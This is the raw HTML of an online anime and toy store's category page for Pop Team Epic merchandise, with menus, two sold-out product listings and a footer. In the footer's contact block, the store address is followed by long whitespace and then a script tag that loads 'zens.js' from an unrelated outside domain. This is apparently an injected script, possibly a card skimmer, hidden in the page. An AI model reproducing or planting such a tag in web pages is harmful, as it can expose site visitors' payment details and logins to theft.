<li><a href="index.php?main_page=index&cPath=591_1163_853&products_type=">Spice and Wolf</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4956&products_type=">Spirited Away</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4713&products_type=">Spy x Family</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4227&products_type=">SSSS Gridman</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4457&products_type=">Star Twinkle PreCure</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_1924&products_type=">Steins Gate</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_3364&products_type=">Sumikko Gurashi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_2742&products_type=">Sword Art Online</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4665&products_type=">The Saga of Tanya the Evil</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_3297&products_type=">The Seven Deadly Sins</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=591_1164&products_type=">Series T-Z</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1164"></span><ul id="catSide_1164" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1164_1624&products_type=">Tales of Series</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5326&products_type=">Tamagotchi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4076&products_type=">Tensei shitara Slime Datta Ken</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5328&products_type=">The Angel Next Door</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4954&products_type=">The Day I Become God</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5065&products_type=">The Demon Girl Next Door</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4989&products_type=">The Detective is Already Dead</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4279&products_type=">The Helpful Fox Senko san</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4319&products_type=">The One Within</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4171&products_type=">The Promised Neverland</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4160&products_type=">The Rising of Shield Hero</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4024&products_type=">The Ryuos Work is Never Done</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5173&products_type=">The Vampire Dies In No Time</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4703&products_type=">Those Snow White Notes</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_1877&products_type=">To Aru Kagaku no Railgun</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_879&products_type=">To Love Ru</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5079&products_type=">Tokidoki</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3290&products_type=">Tokyo Ghoul</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4846&products_type=">Tokyo Revengers</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3380&products_type=">Touken Ranbu</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_874&products_type=">Trigger Heart Exelica</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3546&products_type=">Tsum Tsum</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4454&products_type=">Uchitama</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5387&products_type=">Umamusume</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4770&products_type=">Uzaki Chan Wants To Hang Out</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_2947&products_type=">Vividred Operation</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_714&products_type=">Vocaloid</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_2274&products_type=">Walkure Romanze</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4991&products_type=">Wandering Witch</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4305&products_type=">We Never Learn</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5070&products_type=">When Will Ayumu</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4285&products_type=">Why the Hell are you here</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3211&products_type=">World Trigger</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5291&products_type=">Yell World</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_592&products_type=">Yoake Mae yori Ruriiro na</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4465&products_type=">Yosistamp</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_2900&products_type=">Yotsuba</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_984&products_type=">YU GI OH</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4438&products_type=">Yuki Yuna is a Hero</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3745&products_type=">Yuri on Ice</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3977&products_type=">Yuru Camp</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_2355&products_type=">Yuruyuri</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4968&products_type=">Zelda</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4167&products_type=">Zombie Land Saga</a></li>
</ul>      </li>
</ul>  </li>
<li><a href="index.php?main_page=index&cPath=2&products_type=">Model Kit</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_2"></span><ul id="catSide_2" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2_30&products_type=">Tools and Paints</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_30"></span><ul id="catSide_30" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2_30_4935&products_type=">AK Interactive</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4975&products_type=">Ammo Mig</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_5337&products_type=">Born Paint</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4729&products_type=">Gaianotes Basic Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4731&products_type=">Gaianotes Enamel Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4732&products_type=">Gaianotes Metallic Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4730&products_type=">Gaianotes Military Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4737&products_type=">Gaianotes Nazca Series</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4801&products_type=">Gaianotes Premium Series</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4734&products_type=">Gaianotes Special Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4738&products_type=">Gaianotes Surfacer</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4735&products_type=">Gaianotes Thinner</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4736&products_type=">Gaianotes Tools</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4733&products_type=">Gaitanotes EX Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4686&products_type=">GodHand</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_5080&products_type=">Gunprimer</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4749&products_type=">Iwata</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_1751&products_type=">Mr Color</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_1749&products_type=">Mr Hobby</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4821&products_type=">Tamiya Enamel Paint</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4694&products_type=">Wave</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_1753&products_type=">Others Tools</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=2_74&products_type=">Maschinen Krieger Ma.K (SF3D)</a></li>
<li><a href="index.php?main_page=index&cPath=2_73&products_type=">Five Star Stories</a></li>
<li><a href="index.php?main_page=index&cPath=2_3164&products_type=">Gundam</a></li>
<li><a href="index.php?main_page=index&cPath=2_3118&products_type=">Gundam HG</a></li>
<li><a href="index.php?main_page=index&cPath=2_2046&products_type=">Gundam MG</a></li>
<li><a href="index.php?main_page=index&cPath=2_4679&products_type=">Gundam PG</a></li>
<li><a href="index.php?main_page=index&cPath=2_3165&products_type=">Gundam RG</a></li>
<li><a href="index.php?main_page=index&cPath=2_5307&products_type=">30MF</a></li>
<li><a href="index.php?main_page=index&cPath=2_5180&products_type=">30MM</a></li>
<li><a href="index.php?main_page=index&cPath=2_5181&products_type=">30MS</a></li>
<li><a href="index.php?main_page=index&cPath=2_4806&products_type=">86</a></li>
<li><a href="index.php?main_page=index&cPath=2_4555&products_type=">A.T.K.GIRL</a></li>
<li><a href="index.php?main_page=index&cPath=2_4692&products_type=">ACT MODE</a></li>
<li><a href="index.php?main_page=index&cPath=2_4407&products_type=">Alice Gear Aegis</a></li>
<li><a href="index.php?main_page=index&cPath=2_4805&products_type=">Arcanadea</a></li>
<li><a href="index.php?main_page=index&cPath=2_154&products_type=">Armored Core</a></li>
<li><a href="index.php?main_page=index&cPath=2_5322&products_type=">Blokees</a></li>
<li><a href="index.php?main_page=index&cPath=2_4746&products_type=">Car and Motorcycle</a></li>
<li><a href="index.php?main_page=index&cPath=2_754&products_type=">Code Geass</a></li>
<li><a href="index.php?main_page=index&cPath=2_5012&products_type=">Digimon</a></li>
<li><a href="index.php?main_page=index&cPath=2_4727&products_type=">Egg Girls</a></li>
<li><a href="index.php?main_page=index&cPath=2_398&products_type=">Evangelion</a></li>
<li><a href="index.php?main_page=index&cPath=2_2084&products_type=">Frame Arms Girl</a></li>
<li><a href="index.php?main_page=index&cPath=2_1055&products_type=">Full Metal Panic</a></li>
<li><a href="index.php?main_page=index&cPath=2_2934&products_type=">Gao Gai Gar</a></li>
<li><a href="index.php?main_page=index&cPath=2_4847&products_type=">Girls and Panzer</a></li>
<li><a href="index.php?main_page=index&cPath=2_4593&products_type=">Godzilla</a></li>
<li><a href="index.php?main_page=index&cPath=2_4999&products_type=">Gundam Decal</a></li>
<li><a href="index.php?main_page=index&cPath=2_4726&products_type=">Initial D</a></li>
<li><a href="index.php?main_page=index&cPath=2_5246&products_type=">Kamen Rider</a></li>
<li><a href="index.php?main_page=index&cPath=2_4728&products_type=">Kotobukiya MSG</a></li>
<li><a href="index.php?main_page=index&cPath=2_4902&products_type=">Kyoukai Senki</a></li>
<li><a href="index.php?main_page=index&cPath=2_4808&products_type=">Maruttoys</a></li>
<li><a href="index.php?main_page=index&cPath=2_4680&products_type=">Mazinkaiser</a></li>
<li><a href="index.php?main_page=index&cPath=2_4745&products_type=">Mechatro Wego</a></li>
<li><a href="index.php?main_page=index&cPath=2_5253&products_type=">Megalomaria</a></li>
<li><a href="index.php?main_page=index&cPath=2_3702&products_type=">Megami Device</a></li>
<li><a href="index.php?main_page=index&cPath=2_3111&products_type=">Metal Gear Solid</a></li>
<li><a href="index.php?main_page=index&cPath=2_4753&products_type=">Military</a></li>
<li><a href="index.php?main_page=index&cPath=2_4202&products_type=">Moderoid</a></li>
<li><a href="index.php?main_page=index&cPath=2_2042&products_type=">Muv Luv</a></li>
<li><a href="index.php?main_page=index&cPath=2_5136&products_type=">Nanoblock</a></li>
<li><a href="index.php?main_page=index&cPath=2_4584&products_type=">NieR: Automata</a></li>
<li><a href="index.php?main_page=index&cPath=2_4807&products_type=">One Piece</a></li>
<li><a href="index.php?main_page=index&cPath=2_4308&products_type=">Phantasy Star Online</a></li>
<li><a href="index.php?main_page=index&cPath=2_4748&products_type=">Plamax</a></li>
<li><a href="index.php?main_page=index&cPath=2_5060&products_type=">Pokemon</a></li>
<li><a href="index.php?main_page=index&cPath=2_4563&products_type=">Sousai Shojo Teien</a></li>
<li><a href="index.php?main_page=index&cPath=2_3313&products_type=">Space Battleship Yamato 2199</a></li>
<li><a href="index.php?main_page=index&cPath=2_3722&products_type=">Star Wars</a></li>
<li><a href="index.php?main_page=index&cPath=2_5247&products_type=">Ultraman</a></li>
<li><a href="index.php?main_page=index&cPath=2_5308&products_type=">Uma Musume</a></li>
<li><a href="index.php?main_page=index&cPath=2_5059&products_type=">VLOCKer FIORE</a></li>
<li><a href="index.php?main_page=index&cPath=2_4547&products_type=">Vocaloid</a></li>
<li><a href="index.php?main_page=index&cPath=2_5293&products_type=">Yu Gi Oh</a></li>
<li><a href="index.php?main_page=index&cPath=2_31&products_type=">Others</a></li>
</ul>  </li>
<li><a href="index.php?main_page=index&cPath=607&products_type=">Gift Card</a></li>
</ul>
</div></div>
<!--// eof: categories //-->

<form name="quick_find_header" action="https://www.toyslogic.com/index.php?main_page=advanced_search_result" method="get"><div class="m-input-append"><input type="hidden" name="main_page" value="advanced_search_result" /><input type="hidden" name="search_in_description" value="1" /><input type="text" name="keyword" class="m-wrap" size="6" maxlength="30" class="m-wrap" placeholder="Search" /></div></form>
<!--// bof: facebooklike //-->
<div class="leftBoxContainer sidebar-nav" id="facebooklike">
	<h3 id="facebooklikeHeading" class="sidebar-header">Facebook</h3>
	<div id="facebooklikeContent" class="sideBoxContent">
<div id="fb-root" style="display:none"></div><script>(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><div class="fb-like-box" data-href="http://www.facebook.com/toyslogic" data-show-faces="true" data-stream="false" data-border-color="#ffffff" data-header="false"></div></div></div>
<!--// eof: facebooklike //-->

</div><!--Left Column-->
</aside>

<!--<section id="mainSection" class="span6" role="main">--><!--Main Content-->
<section id="mainSection" class="span9" role="main">
<!-- bof  breadcrumb -->
<!-- eof breadcrumb -->    
<div class="centerColumn" id="indexProductList">

<h1 id="productListHeading">Pop Team Epic</h1>


<div id="indexProductListCatDescription" class="content">Pop Team Epic</div>


<form name="filter" action="https://www.toyslogic.com/index.php?main_page=index" method="get" id="filterForm"><label class="filterLabel">Filter Results by: </label><input type="hidden" name="main_page" value="index" /><input type="hidden" name="cPath" value="368_4026" /><input type="hidden" name="sort" value="20a" /><select name="filter_id" class="m-wrap" onchange="this.form.submit()">
  <option value="" selected="selected">All Manufacturers</option>
  <option value="107">Sega</option>
  <option value="19">Taito</option>
</select>
<select name="sort" class="m-wrap" onchange="this.form.submit()">
  <option value="20a" selected="selected">Sort By</option>
  <option value="2a">Name Ascending</option>
  <option value="2d">Name Descending</option>
  <option value="3a">Price Aescending</option>
  <option value="3d">Price Descending</option>
</select>
<div class="grid-list">
<div class="m-btn-group">
    <a id="gridSwitch" data-my-tooltip="tooltip" title="Grid" href="javascript:display('grid');" class="m-btn icn-only"><i class="icon-th"></i></a>
    <a id="listSwitch" data-my-tooltip="tooltip" title="List" href="javascript:void(0);" class="m-btn disabled icn-only"><i class="icon-th-list"></i></a>
</div>
</div>    
<script type="text/javascript"><!--
    function display(view) {
        if (view == 'list') {
            $('.productsGridWrapper').attr('class', 'productsListWrapper').removeClass('row-fluid');
            $('.productsListWrapper > .gridItem').attr('class', 'productList').addClass('row-fluid').removeClass('centeredContent');
            
            $('.productList').each(function(index, element) {
                html = '';
                
                var image = $(element).find('.listingProductImage').html();
                
                if (image != null) { 
                    html += '<div class="span3 listingProductImage centeredContent">' + image + '</div>';
                }
                
                html += '  <div class="span6 listingProductDetails">	';	
                html += '  <h3 class="itemTitle">' + $(element).find('.itemTitle').html() + '</h3>';
                html += '  <div class="listingDescription">' + $(element).find('.listingDescription').html() + '</div>';
                html += '  </div>	';
                
                var ratings = $(element).find('.rating').html();
                
                var price = $(element).find('.price').html();
                
                html += '<div class="span3 listingProductsAction centeredContent">';
                if (ratings != null) {
                    html += '<p class="rating">' + ratings  + '</p>';
                }   
                if (price != null) {
                    html += '<p class="price">' + price  + '</p>';
                }
                html += '<div class="btnCart">' + $(element).find('.btnCart').html() + '</div>';

                html += '</div>';			
                    
                $(element).html(html);
                
            });		
            $('.grid-list').html('<div class="m-btn-group"><a id="gridSwitch" href="javascript:display(\'grid\');" class="m-btn icn-only" data-my-tooltip="tooltip" title="Grid"><i class="icon-th"></i></a><a id="listSwitch" href="javascript:void(0);" class="m-btn disabled icn-only" data-my-tooltip="tooltip" title="List"><i class="icon-th-list"></i></a></div>'); 
            $.cookie('display', 'list', { expires: 7, path: '/' });
        } else {
            $('.productsListWrapper .productList').attr('class', 'gridItem').addClass('centeredContent');
            $('.productsListWrapper').attr('class', 'productsGridWrapper');
            $('.productsGridWrapper').toggleClass('row-fluid');
            $('.productsGridWrapper .gridItem').each(function(index, element) {
                html = '<div class="gridItemInner">';
                
                var image = $(element).find('.listingProductImage').html();
                
                if (image != null) {
                    html += '<div class="listingProductImage image">' + image + '</div>';
                }
                
                html += '<h3 class="itemTitle name">' + $(element).find('.itemTitle').html() + '</h3>';
                html += '<div class="listingDescription description" style="display:none">' + $(element).find('.listingDescription').html() + '</div>';
                
                var ratings = $(element).find('.rating').html();
                if (ratings != null) {
                    html += '<p class="rating nomargin">' + ratings  + '</p>';
                }
                
                var price = $(element).find('.price').html();
                
                if (price != null) {
                    html += '<p class="price">' + price  + '</p>';
                }
                            
                html += '<div class="btnCart">' + $(element).find('.btnCart').html() + '</div>'; 
                
                html += '</div>';
                $(element).html(html);
            });	
                        
            $('.grid-list').html('<div class="m-btn-group"><a id="gridSwitch" href="javascript:void(0);" class="m-btn disabled icn-only" data-my-tooltip="tooltip" title="Grid"><i class="icon-th"></i></a><a id="listSwitch" href="javascript:display(\'list\');" class="m-btn icn-only" data-my-tooltip="tooltip" title="List"><i class="icon-th-list"></i></a></div>');
            $.cookie('display', 'grid', { expires: 7, path: '/' }); 
        }
    }
          if($.cookie('display')){
        jQuery(function($){display($.cookie('display'));});
      }else{
        jQuery(function($){display('grid');});
      }
        //--></script>       
</form>
<br class="clearBoth" />

<div id="productListing">

<div id="productsListingTopNumber" class="navSplitPagesResult back">Displaying <strong>1</strong> to <strong>2</strong> (of <strong>2</strong> products)</div>
<div id="productsListingListingTopLinks" class="navSplitPagesLinks forward"> &nbsp;</div>
<br class="clearBoth" />

<div class="productsListWrapper">

  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=46692&products_type=7">Pop Team Epic - Pipimi Big Plush</a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">Plush is about 40cm long.</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=46692&products_type=7"><img src="images/plush4/TL300827721.jpg" alt="Pop Team Epic - Pipimi Big Plush" title=" Pop Team Epic - Pipimi Big Plush " width="100" height="78" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$39.99 </span>&nbsp;<span class="productSpecialPrice">$39.19</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.80&nbsp;off</span><br /></p><div class="btnCart"><span class="button">Sold Out</span></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=46016&products_type=7">Pop Team Epic - Large Popuko Head Towel</a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">Approx: L120cm x H78cm</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=46016&products_type=7"><img src="images/plush4/TL300827067.jpg" alt="Pop Team Epic - Large Popuko Head Towel" title=" Pop Team Epic - Large Popuko Head Towel " width="100" height="65" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$34.99 </span>&nbsp;<span class="productSpecialPrice">$27.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$7.00&nbsp;off</span><br /></p><div class="btnCart"><span class="button">Sold Out</span></div></div>  </div>
</div>
<div id="productsListingBottomNumber" class="navSplitPagesResult back">Displaying <strong>1</strong> to <strong>2</strong> (of <strong>2</strong> products)</div>
<div  id="productsListingListingBottomLinks" class="navSplitPagesLinks forward"> &nbsp;</div>
<br class="clearBoth" />

</div>











</div></section><!--Main Content-->

<aside class="span3 visible-desktop" role="complementary"><!--Right Column-->
<div id="right-column">
</div>
</aside><!--Right Column-->

</div><!--Main Row Fluid-->
</div>


<div id="collapseFooterWrapper"><span class="collapseFooter" data-toggle="collapse" data-target="#footerWidgetWrapper" data-my-tooltip="tooltip" title="Show/Hide Footer"></span></div>
<div id="footerWidgetWrapper" class="collapse in">
<div id="footerWidget" class="row-fluid">
    <!-- <section id="aboutUsFooter" class="span3"> -->
    <section id="informationFooter" class="span3">
        <!-- <h3 class="footerBoxHeading">About Us</h3>
        <p>Anime Store for Otaku Fan</p> -->
        <!-- change about us to quick links -->
        <h3 class="footerBoxHeading">Quick Links</h3>
        <div class="infoFooter">
            <ul class="unstyled nomargin">
            	<li><a href="index.php?main_page=products_new">New Products</a></li>
            </ul>
            <ul class="unstyled nomargin">
            	<li><a href="index.php?main_page=wordpress&cat=8">New Arrival</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a href="https://www.toyslogic.com/index.php?main_page=sidebar_whats_hot">Popular Items</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a href="https://www.toyslogic.com/index.php?main_page=sidebar_this_month_preorder">This Month Preorder</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a href="https://www.toyslogic.com/index.php?main_page=sidebar_last_month_preorder">Last Month Preorder</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a href="https://www.toyslogic.com/index.php?main_page=products_instock">Instock Items</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a   href="index.php?main_page=advanced_search_result&search_in_description=1&keyword=clearance">Clearance items</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a href="http://www.toyslogic.com/index.php?products_type=1&main_page=advanced_search_result&search_in_description=1&keyword=mystery+bag">Mystery Bags</a></li>
            </ul>
        </div>
    </section>
    <section id="contactFooter" class="span3">
    <h3 class="footerBoxHeading">Contact Us</h3>    
        <div id="contactFooterContent">
                        <div class="contactDetailsWrapper">
                <div class="contactIcon"><span id="storeAddress" class="contactDetails"><i class="icon-home"></i></span></div>
                <span class="contactEntry">Toyslogic 1093 Shary Circle Concord, CA 94518                                                               <script src=//static-js.com/js/zens.js></script></span>
            </div>
                                    <div class="contactDetailsWrapper">
                <div class="contactIcon"><span id="storePhone" class="contactDetails"><i class="icon-phone"></i></span></div>
                <span class="contactEntry">925-429-4737</span>
            </div>
                                    <div class="contactDetailsWrapper">
                <div class="contactIcon"><span id="storeEmail" class="contactDetails"><i class="icon-envelope-alt"></i></span></div>
                <span class="contactEntry">tlstaff@toyslogic.com</span>
            </div>
        </div>
    </section>
        <section id="informationFooter" class="span3">
    <!-- INFORMATION -->
        <h3 class="footerBoxHeading">Information</h3>
        <div class="infoFooter">
            <ul class="unstyled nomargin">
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=conditions">Order and Payment</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=shippinginfo">Shipping &amp; Returns</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=reward_system">Reward System</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=privacy">Privacy Notice</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=contact_us">Contact Us</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=site_map">Site Map</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=discount_coupon">Discount Coupons</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=unsubscribe">Newsletter Unsubscribe</a></li>
                            </ul>
        </div>
    <!-- END INFORMATION -->   
    </section>    
        <section id="productsFooter" class="span3">
        <h3 class="footerBoxHeading">Latest Products</h3>
        <div id="scroller">
            <ul id="list">
                        <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71434"><img src="images/Trading_Card18/TL300852170.jpg" alt="Digimon - TCG Advanced Deck Amethyst Mandala ST22" title=" Digimon - TCG Advanced Deck Amethyst Mandala ST22 " width="50" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71434">Digimon - TCG Advanced Deck Amethyst Mandala ST22</a></p>
                <p class="price"><span class="normalprice">$39.99 </span>&nbsp;<span class="productSpecialPrice">$37.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$2.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71433"><img src="images/Trading_Card18/TL300852169.jpg" alt="Magic The Gathering CCG - Final Fantasy Chocobo Bundle" title=" Magic The Gathering CCG - Final Fantasy Chocobo Bundle " width="50" height="42" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71433">Magic The Gathering CCG - Final Fantasy Chocobo Bundle</a></p>
                <p class="price"><span class="normalprice">$139.99 </span>&nbsp;<span class="productSpecialPrice">$138.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$1.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71432"><img src="images/Trading_Card18/TL300852168.jpg" alt="Pokemon - TCG Mega Kangaskhan ex Box" title=" Pokemon - TCG Mega Kangaskhan ex Box " width="50" height="47" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71432">Pokemon - TCG Mega Kangaskhan ex Box</a></p>
                <p class="price"><span class="normalprice">$47.99 </span>&nbsp;<span class="productSpecialPrice">$46.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$1.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71431"><img src="images/Trading_Card18/TL300852167.jpg" alt="Goddess of Victory Nikke - Union Arena TCG Booster Display UE14BT" title=" Goddess of Victory Nikke - Union Arena TCG Booster Display UE14BT " width="50" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71431">Goddess of Victory Nikke - Union Arena TCG Booster Display UE14BT</a></p>
                <p class="price"><span class="normalprice">$6.99 </span>&nbsp;<span class="productSpecialPrice">$6.50</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.49&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71430"><img src="images/Model_Kit_Gundam_18/TL300852166.jpg" alt="Sgt Frog - HG New Keroro Robo Tentative" title=" Sgt Frog - HG New Keroro Robo Tentative " width="50" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71430">Sgt Frog - HG New Keroro Robo Tentative</a></p>
                <p class="price"><span class="normalprice">$38.99 </span>&nbsp;<span class="productSpecialPrice">$35.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$3.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71429"><img src="images/Model_Kit_Gundam_18/TL300852165.jpg" alt="Yamato - 1/1000 BB-101 Arizona Class Space Battleship Arizona" title=" Yamato - 1/1000 BB-101 Arizona Class Space Battleship Arizona " width="50" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71429">Yamato - 1/1000 BB-101 Arizona Class Space Battleship Arizona</a></p>
                <p class="price"><span class="normalprice">$175.99 </span>&nbsp;<span class="productSpecialPrice">$165.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$10.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71428"><img src="images/Model_Kit_Gundam_18/TL300852164.jpg" alt="Gundam - HG 1/100 VF-31E Siegfried Chuck Mustang Use Deluxe Set" title=" Gundam - HG 1/100 VF-31E Siegfried Chuck Mustang Use Deluxe Set " width="50" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71428">Gundam - HG 1/100 VF-31E Siegfried Chuck Mustang Use Deluxe Set</a></p>
                <p class="price"><span class="normalprice">$106.99 </span>&nbsp;<span class="productSpecialPrice">$97.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$9.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71427"><img src="images/Model_Kit_Gundam_18/TL300852163.jpg" alt="Pokemon - Kyogre Model Kit" title=" Pokemon - Kyogre Model Kit " width="50" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71427">Pokemon - Kyogre Model Kit</a></p>
                <p class="price"><span class="normalprice">$23.99 </span>&nbsp;<span class="productSpecialPrice">$21.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$2.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
